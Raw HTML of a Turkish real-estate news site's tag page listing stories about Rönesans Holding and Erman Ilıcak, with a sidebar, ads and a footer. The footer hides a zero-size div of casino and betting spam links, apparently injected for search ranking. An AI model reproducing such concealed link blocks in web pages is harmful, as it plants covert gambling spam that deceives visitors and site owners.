12:59</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/ronesans-gy-st-petersburg-taki-marine-facade-projesini-hayata-geciriyor-58353.html">Rönesans GY, St. Petersburg&#039;taki Marine Facade projesini hayata geçiriyor!</a></h3><p>Rusya'nın en büyük inşaat firması olan Rönesans İnşaat, Terra Nova Şirketi ile Marine Facade Projesini hayata geçirmek için St. Petersburg Ekonomik Ka ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/yurtdisi/ronesans-gy-pravda-is-merkezi-ni-acti-57974.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/06/22/466x255/Ronesans_GY_Pravda_Is_Merkezini_acti_59161_f47fc.jpg" alt="Rönesans GY, Pravda İş Merkezi&#039;ni açtı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/yurtdisi">Yurtdışı</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.06.2013 15:58</span><h3><a href="https://www.emlaktasondakika.com/yurtdisi/ronesans-gy-pravda-is-merkezi-ni-acti-57974.html">Rönesans GY, Pravda İş Merkezi&#039;ni açtı!</a></h3><p>Rönesans Holding'in Rusya'daki Rönesans Gayrimenkul Yatırım Şirketi tarafından 77 milyon dolar yatırımla gerçekleştirilen Rönesans Pravda İş Merkezi a ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/ronesans-holding-sirket-merkezini-istanbul-kisikli-ya-tasidi-57845.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/06/20/466x255/Ronesans_Holding_sirket_merkezini_Istanbul_Kisikliya_tasidi_59032_cf57c.jpg" alt="Rönesans Holding, şirket merkezini İstanbul Kısıklı&#039;ya taşıdı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.06.2013 16:04</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/ronesans-holding-sirket-merkezini-istanbul-kisikli-ya-tasidi-57845.html">Rönesans Holding, şirket merkezini İstanbul Kısıklı&#039;ya taşıdı!</a></h3><p>Geçtiğimiz dönem TÜSİAD Yönetim Kurulu Üyeliği yapan Erman Ilıcak artık şirketlerini İstanbul'dan yönetmeye karar verdi. Holding merkezi olarak da İst ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-basarisini-oligarklar-gibi-risk-almaya-borclu-52099.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/14/466x255/Erman_Ilicak_basarisini_oligarklar_gibi_risk_almaya_borclu_53248_1f14e.jpg" alt="Erman Ilıcak başarısını oligarklar gibi risk almaya borçlu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.04.2013 13:47</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-basarisini-oligarklar-gibi-risk-almaya-borclu-52099.html">Erman Ilıcak başarısını oligarklar gibi risk almaya borçlu!</a></h3><p>Türkiye’de ve Rusya’da kısa sürede edindiği ticari gayrimenkuller ile dikkat çeken Rönesans Holding Yönetim Kurulu Başkanı Erman Ilıcak, başarısını Ru ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-b-planim-hic-olmadi-seaport-un-sonuclanmasini-bekliyorum-51971.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/12/466x255/Erman_Ilicak_B_planim_hic_olmadi_Seaportu_bekliyorum_53120_fde21.jpg" alt="Erman Ilıcak: B planım hiç olmadı, Seaport&#039;un sonuçlanmasını bekliyorum!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.04.2013 14:28</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-b-planim-hic-olmadi-seaport-un-sonuclanmasini-bekliyorum-51971.html">Erman Ilıcak: B planım hiç olmadı, Seaport&#039;un sonuçlanmasını bekliyorum!</a></h3><p>Rönesans'ın patronu, mahkeme süreci nedeniyle hayata geçiremediği Zeytinburnu'ndaki liman yatırımındaki sorunu hasarsız çözmek istiyor ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/erman-ilicak-en-onemli-unsur-takim-olmak-22061.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/05/21/466x255/fea8d687-3079-44a6-9964-66c84eb913f3.jpg" alt="Erman Ilıcak: En önemli unsur takım olmak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.05.2012 09:16</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/erman-ilicak-en-onemli-unsur-takim-olmak-22061.html">Erman Ilıcak: En önemli unsur takım olmak!</a></h3><p>Rönesans İnşaat’ın patronu Erman Ilıcak hayatını basketbol felsefesi üzerine kurmuş: Yıldız olmak yetmez, takımla paslaş. Sonuna kadar mücadele et ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-tan-perakende-sektorunde-1-2-milyon-istihdam-hedefi-15406.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/11/18/466x255/40d60b36-c904-47d8-918b-42daf3d76031.jpg" alt="Erman Ilıcak&#039;tan perakende sektöründe 1,2 milyon istihdam hedefi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.11.2011 16:16</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-tan-perakende-sektorunde-1-2-milyon-istihdam-hedefi-15406.html">Erman Ilıcak&#039;tan perakende sektöründe 1,2 milyon istihdam hedefi</a></h3><p>Rönesans Holding Yönetim Kurulu Başkanı Erman Ilıcak, Türkiye’de perakende sektörünün bugün 520 bin kişiye istihdam sağladığını belirterek, "Cumhuriye ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento Arama ve Kurtarma Ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento Arama ve Kurtarma Ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#60050409140f1220050d0c010b1401130f0e04010b090b014e030f0d"><span class="__cf_email__" data-cfemail="d6b3b2bfa2b9a496b3bbbab7bda2b7a5b9b8b2b7bdbfbdb7f8b5b9bb">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/erman ılıcak?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>